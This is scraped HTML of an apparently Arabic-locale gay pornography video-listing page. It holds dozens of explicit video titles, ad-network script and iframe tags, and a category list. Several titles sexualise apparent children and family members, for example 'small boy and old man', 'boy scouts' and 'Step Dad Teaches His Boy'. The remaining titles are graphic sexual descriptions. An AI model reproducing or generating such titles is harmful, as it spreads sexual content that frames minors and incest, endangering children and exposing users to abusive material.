                            <span><i class="la la-play"></i> 15.07.2020</span>
                            <span><i class="la la-clock"></i> 7:11</span>
                        </div>
                        <p>Young gay boy scouts kissing porn video Jordan Ashton&#039;s real dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731977613967/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9380bc28f" src="/thumbs/967/2705852731977613967_0.jpg" alt="Very Verbal Twink Face Fuck Married Dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 195</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 3:19</span>
                        </div>
                        <p>Very Verbal Twink Face Fuck Married Dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733279192385/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb985a04541" src="/thumbs/385/2705852733279192385_0.jpg" alt="Dad runs a strict house" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 437</span>
                            <span><i class="la la-play"></i> 26.10.2020</span>
                            <span><i class="la la-clock"></i> 12:06</span>
                        </div>
                        <p>Dad runs a strict house</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/14362523804056129395/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c751ef4dcadb8f73" src="/thumbs/395/14362523804056129395_0.jpg" alt="TwinkTop - Hairy muscle dad coach takes beautiful jock top’s massive cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 295</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:40</span>
                        </div>
                        <p>TwinkTop - Hairy muscle dad coach takes beautiful jock top’s massive cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731971144252/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb937a90a3c" src="/thumbs/252/2705852731971144252_0.jpg" alt="Old man fuck boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 377</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 1:28</span>
                        </div>
                        <p>Old man fuck boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/17913898707178903902/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f89af3f657ba595e" src="/thumbs/902/17913898707178903902_0.jpg" alt="hot dad fuck boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 232</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 4:48</span>
                        </div>
                        <p>hot dad fuck boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/15462578738958673893/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d6961d705723a7e5" src="/thumbs/893/15462578738958673893_0.jpg" alt="Twink Ricky Flores Jerking Off" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 239</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>Twink Ricky Flores Jerking Off</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/1753039333221756936/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="18540bfc4df87008" src="/thumbs/936/1753039333221756936_0.jpg" alt="Straight Divorced Dad Takes Jwild’s Huge Black Cock - First Time Anal" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 239</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:57</span>
                        </div>
                        <p>Straight Divorced Dad Takes Jwild’s Huge Black Cock - First Time Anal</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734120650275/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9b7c7e623" src="/thumbs/275/2705852734120650275_0.jpg" alt="Dad s casting twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 429</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 15:12</span>
                        </div>
                        <p>Dad s casting twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/6798623849311922505/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5e59905ecbbc6949" src="/thumbs/505/6798623849311922505_0.jpg" alt="The Boy Pass - Hot Boy Gets Bareback Fucked By Dad In A Gay Bar" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 264</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 10:09</span>
                        </div>
                        <p>The Boy Pass - Hot Boy Gets Bareback Fucked By Dad In A Gay Bar</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732987852802/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb97442c802" src="/thumbs/802/2705852732987852802_0.jpg" alt="Muscle Dad works his jock boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 359</span>
                            <span><i class="la la-play"></i> 20.11.2020</span>
                            <span><i class="la la-clock"></i> 24:41</span>
                        </div>
                        <p>Muscle Dad works his jock boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733933851315/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9aca592b3" src="/thumbs/315/2705852733933851315_0.jpg" alt="German Muscle Dad Breeding Italian Twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 363</span>
                            <span><i class="la la-play"></i> 20.06.2020</span>
                            <span><i class="la la-clock"></i> 6:44</span>
                        </div>
                        <p>German Muscle Dad Breeding Italian Twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732346861104/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb94e0e0630" src="/thumbs/104/2705852732346861104_0.jpg" alt="Brit Dad Spanks Lads" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 457</span>
                            <span><i class="la la-play"></i> 18.10.2020</span>
                            <span><i class="la la-clock"></i> 10:55</span>
                        </div>
                        <p>Brit Dad Spanks Lads</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16123431684537520594/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="dfc1efb1052311d2" src="/thumbs/594/16123431684537520594_0.jpg" alt="All old man young boy full sex and gay sexual acts fucking sucking" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 281</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 7:06</span>
                        </div>
                        <p>All old man young boy full sex and gay sexual acts fucking sucking</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732730368432/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb964e9e1b0" src="/thumbs/432/2705852732730368432_0.jpg" alt="Hunk dad fucking moaning twink hard" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 299</span>
                            <span><i class="la la-play"></i> 20.11.2020</span>
                            <span><i class="la la-clock"></i> 1:13</span>
                        </div>
                        <p>Hunk dad fucking moaning twink hard</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/14316767408976443087/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c6af601adfee36cf" src="/thumbs/87/14316767408976443087_0.jpg" alt="Cute Latino Teen Twink Fucks An Old Man" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 225</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Cute Latino Teen Twink Fucks An Old Man</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734824202048/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9e1b73f40" src="/thumbs/48/2705852734824202048_0.jpg" alt="Huge Dick Jock Breeds Married White Collar dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 349</span>
                            <span><i class="la la-play"></i> 31.05.2020</span>
                            <span><i class="la la-clock"></i> 3:19</span>
                        </div>
                        <p>Huge Dick Jock Breeds Married White Collar dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731089491484/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9031c161c" src="/thumbs/484/2705852731089491484_0.jpg" alt="Hairy latino dad stretches tight boypussy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 254</span>
                            <span><i class="la la-play"></i> 7.03.2020</span>
                            <span><i class="la la-clock"></i> 21:20</span>
                        </div>
                        <p>Hairy latino dad stretches tight boypussy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/13589239430417966436/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bc96ad4359cb6564" src="/thumbs/436/13589239430417966436_0.jpg" alt="TwinkTop - Stranger orders dad Bishop Angus to take younger dick bare" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 255</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:31</span>
                        </div>
                        <p>TwinkTop - Stranger orders dad Bishop Angus to take younger dick bare</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732922090221/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9705752ed" src="/thumbs/221/2705852732922090221_0.jpg" alt="BOTTOM TWINK MOANS LOUDLY WHILE BAREBACK FUCKED BY OLD MAN" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 407</span>
                            <span><i class="la la-play"></i> 26.10.2020</span>
                            <span><i class="la la-clock"></i> 11:31</span>
                        </div>
                        <p>BOTTOM TWINK MOANS LOUDLY WHILE BAREBACK FUCKED BY OLD MAN</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/1892856897838745924/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a44c751de538944" src="/thumbs/924/1892856897838745924_0.jpg" alt="Dad Breeds Slim Twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 290</span>
                            <span><i class="la la-play"></i> 27.09.2017</span>
                            <span><i class="la la-clock"></i> 6:09</span>
                        </div>
                        <p>Dad Breeds Slim Twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/5904473263920269359/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="51f0e72679c2482f" src="/thumbs/359/5904473263920269359_0.jpg" alt="Hung Uncut Twink Breeds tight ass HArcore GAy Sex!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 146</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 13:26</span>
                        </div>
                        <p>Hung Uncut Twink Breeds tight ass HArcore GAy Sex!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733255364832/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98434b0e0" src="/thumbs/832/2705852733255364832_0.jpg" alt="CAUGHT BY DAD WHILE HE SHOOTS HIS HUGE COCK IN THE SHOWER" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 5</span>
                            <span><i class="la la-play"></i> 17.06.2020</span>
                            <span><i class="la la-clock"></i> 15:14</span>
                        </div>
                        <p>CAUGHT BY DAD WHILE HE SHOOTS HIS HUGE COCK IN THE SHOWER</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16178949141948788263/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e0872c865cf7ee27" src="/thumbs/263/16178949141948788263_0.jpg" alt="❤️Muscle Step Dad Teaches His Boy To Suck Dick" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 195</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 12:29</span>
                        </div>
                        <p>❤️Muscle Step Dad Teaches His Boy To Suck Dick</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/148438704369318909/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="20f5c3714da3bfd" src="/thumbs/909/148438704369318909_0.jpg" alt="Latin teen begs dad to breed his hungry ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 23</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 3:59</span>
                        </div>
                        <p>Latin teen begs dad to breed his hungry ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/1334323619518930485/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="128478432cd6de35" src="/thumbs/485/1334323619518930485_0.jpg" alt="Black old man takes redhead twink's virginity" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 198</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 6:15</span>
                        </div>
                        <p>Black old man takes redhead twink's virginity</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942640316090804/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e24909b4" src="/thumbs/804/3824942640316090804_0.jpg" alt="Bareback sex movies old man emo boy video porn We would all love to" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 16</span>
                            <span><i class="la la-play"></i> 13.03.2018</span>
                            <span><i class="la la-clock"></i> 7:12</span>
                        </div>
                        <p>Bareback sex movies old man emo boy video porn We would all love to</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942638099012273/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105e231ab1" src="/thumbs/273/3824942638099012273_0.jpg" alt="Dad Ensinando Novinho Como Tratar Um Macho" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 10</span>
                            <span><i class="la la-play"></i> 25.06.2020</span>
                            <span><i class="la la-clock"></i> 10:48</span>
                        </div>
                        <p>Dad Ensinando Novinho Como Tratar Um Macho</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2741252948073885387/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="260ae308516faecb" src="/thumbs/387/2741252948073885387_0.jpg" alt="All cute small boy and old man gay sex video first time Amateur Anal" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 219</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 7:03</span>
                        </div>
                        <p>All cute small boy and old man gay sex video first time Amateur Anal</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731232688691/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb90ba51a33" src="/thumbs/691/2705852731232688691_0.jpg" alt="Chile male 45 year old man a rich morbid" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 248</span>
                            <span><i class="la la-play"></i> 23.05.2020</span>
                            <span><i class="la la-clock"></i> 3:18</span>
                        </div>
                        <p>Chile male 45 year old man a rich morbid</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731220547748/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb90aebd8a4" src="/thumbs/748/2705852731220547748_0.jpg" alt="Fuck twink asshole" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 265</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 0:39</span>
                        </div>
                        <p>Fuck twink asshole</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733401415579/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98ce93f9b" src="/thumbs/579/2705852733401415579_0.jpg" alt="Dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 290</span>
                            <span><i class="la la-play"></i> 20.06.2020</span>
                            <span><i class="la la-clock"></i> 23:40</span>
                        </div>
                        <p>Dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731813495473/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92e4382b1" src="/thumbs/473/2705852731813495473_0.jpg" alt="Bearded Turkish Dad Fucking Boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 297</span>
                            <span><i class="la la-play"></i> 18.04.2020</span>
                            <span><i class="la la-clock"></i> 1:01</span>
                        </div>
                        <p>Bearded Turkish Dad Fucking Boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16764418429079706096/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e8a72dbd534ed9f0" src="/thumbs/96/16764418429079706096_0.jpg" alt="Cute Stud Gets Seduced By His Hot Old Man - Romeo Davis, Benjamin Blue - DadPerv" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 176</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:15</span>
                        </div>
                        <p>Cute Stud Gets Seduced By His Hot Old Man - Romeo Davis, Benjamin Blue - DadPerv</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/12939538339777591082/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b39279903bfdb72a" src="/thumbs/82/12939538339777591082_0.jpg" alt="Latin dad and boy threesome" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 191</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 4:14</span>
                        </div>
                        <p>Latin dad and boy threesome</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/12321362841548333613/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="aafe4639172fa22d" src="/thumbs/613/12321362841548333613_0.jpg" alt="Asian Twink Marky Shower Jacking" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 188</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:10</span>
                        </div>
                        <p>Asian Twink Marky Shower Jacking</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/5769561903845165965/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="501199fbac514b8d" src="/thumbs/965/5769561903845165965_0.jpg" alt="Arab boy gay movieture porn and old man fuck bareback When I was" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 207</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Arab boy gay movieture porn and old man fuck bareback When I was</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/4949678269112346324/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="44b0ca2946e966d4" src="/thumbs/324/4949678269112346324_0.jpg" alt="Curly Twink John Davei Tricks Boyfriend And Step Dad Marco & Lucca To Shoot A Sextape - Latin Leche" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 217</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 16:56</span>
                        </div>
                        <p>Curly Twink John Davei Tricks Boyfriend And Step Dad Marco & Lucca To Shoot A Sextape - Latin Leche</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942637974845476/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1056bc7824" src="/thumbs/476/3824942637974845476_0.jpg" alt="Sexy men Jordan Ashton&#039;s real dad doesn&#039;t think he&#039;s a man, but sugar" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 238</span>
                            <span><i class="la la-play"></i> 2.10.2020</span>
                            <span><i class="la la-clock"></i> 7:11</span>
                        </div>
                        <p>Sexy men Jordan Ashton&#039;s real dad doesn&#039;t think he&#039;s a man, but sugar</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3562039077414162635/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="316ee7ab1d54d0cb" src="/thumbs/635/3562039077414162635_0.jpg" alt="Bitch Boy Cunt Spread Open By Older Man In POV Bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 254</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 5:25</span>
                        </div>
                        <p>Bitch Boy Cunt Spread Open By Older Man In POV Bareback</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3355295800983512866/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2e9067c0fdfb6722" src="/thumbs/866/3355295800983512866_0.jpg" alt="Twink started recording his naked body when he turned 18, big cock for a tight ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 161</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 7:10</span>
                        </div>
                        <p>Twink started recording his naked body when he turned 18, big cock for a tight ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734654769810/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d79dea92" src="/thumbs/810/2705852734654769810_0.jpg" alt="CD twink 69 old man" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 104</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 3:24</span>
                        </div>
                        <p>CD twink 69 old man</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734162986636/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ba4de68c" src="/thumbs/636/2705852734162986636_0.jpg" alt="Danish dad fucks younger punk" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 103</span>
                            <span><i class="la la-play"></i> 20.06.2020</span>
                            <span><i class="la la-clock"></i> 7:05</span>
                        </div>
                        <p>Danish dad fucks younger punk</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732928714274/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb970bc6622" src="/thumbs/274/2705852732928714274_0.jpg" alt="Fat dad fucks fit brazilian boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 168</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 5:28</span>
                        </div>
                        <p>Fat dad fucks fit brazilian boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732573587736/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95b919918" src="/thumbs/736/2705852732573587736_0.jpg" alt="Boy Strapped by Dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 288</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 5:24</span>
                        </div>
                        <p>Boy Strapped by Dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2635221022354288169/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="24922f8ece11ae29" src="/thumbs/169/2635221022354288169_0.jpg" alt="#227 Step dad fucked skinny twink hard and cummed on his tight asshole Oliver Strelly and Milo Zayd" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 185</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:04</span>
                        </div>
                        <p>#227 Step dad fucked skinny twink hard and cummed on his tight asshole Oliver Strelly and Milo Zayd</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2607607411963221834/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="243015201fbe574a" src="/thumbs/834/2607607411963221834_0.jpg" alt="Egyptian boy nude and emo gay dad fuck full free first time Bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 149</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 7:25</span>
                        </div>
                        <p>Egyptian boy nude and emo gay dad fuck full free first time Bareback</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">

            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>جميع الفئات</h2>
            
            <div class="list">
                
       
<a href="/ar/category/4329635847/Bukkake/popular/1/" target="_self">89 <span><i class="la la-tag"></i> Bukkake</span></a>     
       
<a href="/ar/category/4327473159/Anal Creampie/popular/1/" target="_self">121 <span><i class="la la-tag"></i> Creampie الشرج</span></a>     
       
<a href="/ar/category/4331470855/Doggystyle/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Doggystyle</span></a>     
       
<a href="/ar/category/4336779271/Rimjob/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Rimjob</span></a>     
       
<a href="/ar/category/4327866375/Asian/popular/1/" target="_self">1737 <span><i class="la la-tag"></i> آسيوي</span></a>     
       
<a href="/ar/category/4336582663/Redhead/popular/1/" target="_self">53 <span><i class="la la-tag"></i> أحمر</span></a>     
       
<a href="/ar/category/4327997447/Asslick/popular/1/" target="_self">88 <span><i class="la la-tag"></i> أسليك</span></a>     
       
<a href="/ar/category/4332322823/Feet/popular/1/" target="_self">240 <span><i class="la la-tag"></i> أقدام</span></a>     
       
<a href="/ar/category/4335992839/Pain/popular/1/" target="_self">11 <span><i class="la la-tag"></i> ألم</span></a>     
       
<a href="/ar/category/4327669767/Anime/popular/1/" target="_self">53 <span><i class="la la-tag"></i> أنمي</span></a>     
       
<a href="/ar/category/4338417671/Unshaved/popular/1/" target="_self">3 <span><i class="la la-tag"></i> أونشافيد</span></a>     
       
<a href="/ar/category/4328914951/Black/popular/1/" target="_self">1258 <span><i class="la la-tag"></i> اسود</span></a>     
       
<a href="/ar/category/4332060679/Exhibitionist/popular/1/" target="_self">12 <span><i class="la la-tag"></i> اظهاري</span></a>     
       
<a href="/ar/category/4328980487/Blond/popular/1/" target="_self">182 <span><i class="la la-tag"></i> الأشقر</span></a>     
       
<a href="/ar/category/4327211015/African/popular/1/" target="_self">67 <span><i class="la la-tag"></i> الأفريقية</span></a>     
       
<a href="/ar/category/4333043719/German/popular/1/" target="_self">139 <span><i class="la la-tag"></i> الألمانية</span></a>     
       
<a href="/ar/category/4327342087/American/popular/1/" target="_self">218 <span><i class="la la-tag"></i> الأمريكية</span></a>     
       
<a href="/ar/category/4331995143/European/popular/1/" target="_self">229 <span><i class="la la-tag"></i> الأوروبي</span></a>     
       
<a href="/ar/category/4337500167/Spanish/popular/1/" target="_self">56 <span><i class="la la-tag"></i> الإسبانية</span></a>     
       
<a href="/ar/category/4334157831/Italian/popular/1/" target="_self">42 <span><i class="la la-tag"></i> الإيطالية</span></a>     
       
